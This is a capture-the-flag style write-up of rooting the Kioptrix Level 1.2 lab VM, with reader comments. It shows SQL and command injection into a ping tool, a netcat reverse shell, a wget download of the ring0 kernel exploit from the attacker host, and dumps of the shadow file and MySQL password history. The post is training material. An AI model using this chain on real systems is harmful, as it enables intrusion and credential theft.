Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Well, next on my list (and reasonably so), was Kioptrix Level 1.2, again by loneferret, and still hosted on VulnHub.
To start things off, I fired up netdiscover to find the IP of this new VM.
Currently scanning: Finished! | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 3 hosts. Total size: 300
__________________________________________________________________
IP At MAC Address Count Len MAC Vendor
------------------------------------------------------------------
172.16.119.1 00:50:56:c0:00:01 03 180 VMWare, Inc.
172.16.119.254 00:50:56:ff:4e:a8 01 060 VMWare, Inc.
172.16.119.133 00:0c:29:53:19:4c 01 060 VMware, Inc.
root@kali:~#
Next up was a quick Nmap scan to get an idea of the attack surface.
root@kali:~# nmap -sT -sV -O 172.16.119.133 Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-29 09:43 EDT Nmap scan report for 172.16.119.133 Host is up (0.00033s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99) 80/tcp open http Apache httpd 2.0.52 ((CentOS)) 111/tcp open rpcbind 2 (RPC #100000) 443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS)) 631/tcp open ipp CUPS 1.1 3306/tcp open mysql MySQL (unauthorized) MAC Address: 00:0C:29:53:19:4C (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.30 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.89 seconds

With that completed, I figured I’d check out the home page to see if there was anything useful.
Based on the page and its source, this was some sort of Administrative console login, so it would be very useful if I could get in through this.
I decided to try some basic SQL injection to see if I could either get in, or at least get some sort of error condition to continue along that path.
That was easy. From here it looks like I had access to some sort of tool to ping a machine on the network.
It looked like it was just taking the IP address from the box, and appending it directly to a ping command…I decided to try and see if I could execute additional commands with a quick uname test.
Knowing that I could add additional commands at the end of the ping, I decided to try a quick and easy reverse bash shell that I saw on pentestmonkey.
On my attacker side, I setup netcat as my listener and waited. Shortly after executing the command in the web admin console, I had a shell.
root@kali:~# nc -l -p 4444 bash: no job control in this shell bash-3.000$
A quick search showed that this kernel was probably vulnerable to the sock_sendpage() NULL pointer dereference exploit, so I downloaded it, copied it over, and compiled it.
bash-3.00$ cd /tmp
bash-3.00$ ls
ring0
ring0.c
bash-3.00$ rm ring0
bash-3.00$ rm ring0.c
bash-3.00$ wget http://172.16.119.128:8000/ring0.c
--02:30:20-- http://172.16.119.128:8000/ring0.c
=> `ring0.c'
Connecting to 172.16.119.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,380 (9.2K) [text/plain]
0K ......... 100% 235.41 MB/s
05:50:45 (235.41 MB/s) - `ring0.c' saved [9380/9380]
bash-3.00$ gcc -o ring0 ring0.c
Fingers crossed, I executed it and got my root shell!
bash-3.00$ ./ring0 sh: no job control in this shell sh-3.00# id uid=0(root) gid=0(root) groups=48(apache)
There was nothing interesting in the /root directory or root’s mail this time, but there were a few passwords and other interesting information inside of the .mysql_history file.
sh-3.00# cat .mysql_history
show databases;
create database webapp;
use webapp;
create table users(id INT,username varchar(100),password varchar(10));
show database;
select * from users;
show databases;
use webapp;
insert into users values(1,'admin','hello');
select * from users;
use mysql
show databases;
use mysql;
select * from users where user=john;
show tables;
select * from user where user=john;
select * from user where user='john';
select * from user;
create user 'john'@'localhost' identified by 'hiroshima';
create user 'webapp'@'localhost' identified by 'hiroshima';
create user 'webapp'@'localhost' IDENTIFIED BY 'hiroshima';
CREATE USER 'webapp'@'localhost' identified by 'hiroshima';
update user set password = password('hiroshima') where user = 'john';
use mysql;
show users;
select * from user;
create user 'john'@'localhost' identified by 'hiroshima';
version;
-v
;
help
flush privileges;
show databases;
use mysql;
grant select,insert,update,delete on *.* to 'john'@'localhost';
update user set password = password('hiroshima') where user = 'john';
flush priveleges;
use webapp;
show tables;
update user set password = password('Ha56!blaKAbl') where user = 'admin';
update username set password = password('Ha56!blaKAbl') where user = 'admin';
select * from users;
update username set password = password('Ha56!blaKAbl') where username = 'admin';
update users set password = password('Ha56!blaKAbl') where username = 'admin';
select * from users;
insert into users values(2,'john','66lajGGbla');
select * from users;
And, as I do whenever I remember, I dumped the shadow file for later/for others.
sh-3.00# cat /etc/shadow root:$1$FTpMLT88$VdzDQTTcksukSKMLRSVlc.:14529:0:99999:7::: bin:*:14525:0:99999:7::: daemon:*:14525:0:99999:7::: adm:*:14525:0:99999:7::: lp:*:14525:0:99999:7::: sync:*:14525:0:99999:7::: shutdown:*:14525:0:99999:7::: halt:*:14525:0:99999:7::: mail:*:14525:0:99999:7::: news:*:14525:0:99999:7::: uucp:*:14525:0:99999:7::: operator:*:14525:0:99999:7::: games:*:14525:0:99999:7::: gopher:*:14525:0:99999:7::: ftp:*:14525:0:99999:7::: nobody:*:14525:0:99999:7::: dbus:!!:14525:0:99999:7::: vcsa:!!:14525:0:99999:7::: rpm:!!:14525:0:99999:7::: haldaemon:!!:14525:0:99999:7::: netdump:!!:14525:0:99999:7::: nscd:!!:14525:0:99999:7::: sshd:!!:14525:0:99999:7::: rpc:!!:14525:0:99999:7::: mailnull:!!:14525:0:99999:7::: smmsp:!!:14525:0:99999:7::: rpcuser:!!:14525:0:99999:7::: nfsnobody:!!:14525:0:99999:7::: pcap:!!:14525:0:99999:7::: apache:!!:14525:0:99999:7::: squid:!!:14525:0:99999:7::: webalizer:!!:14525:0:99999:7::: xfs:!!:14525:0:99999:7::: ntp:!!:14525:0:99999:7::: pegasus:!!:14525:0:99999:7::: mysql:!!:14525:::::: john:$1$wk7kHI5I$2kNTw6ncQQCecJ.5b8xTL1:14525:0:99999:7::: harold:$1$7d.sVxgm$3MYWsHDv0F/LP.mjL9lp/1:14529:0:99999:7:::
While this level seemed to go a little quicker than the first one for me, I think I enjoyed it a little more than level 1 for the inclusion of SQL and command injection. Another solid beginner level VM from loneferret though, and I look forward to level 3.
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.
Hey doyler,
I am using Kali linux 64-bit and it is NATed; when i am trying to wget ring0 exploit to the victim server, i am getting an error message saying “Http request sent, awaiting response 404 not found”.
I have tried all possible things to put the exploit in the /tmp directory of the victim web server. Is there any work around?
Can you make sure that the target box can ping your attacking machine? If not, then there may be a connectivity issue.
If it can, try the -4 flag with wget just in case one of the boxes is trying to use IPV6.
If neither of those work, then let me know!
Hey doyler,
I finally understood my mistake, I had to place my ring0.c file in /var/www/html.
This resolved the issue and I was able to root. Thanks ! for your help.
Awesome, glad to hear that you got it working and exploited!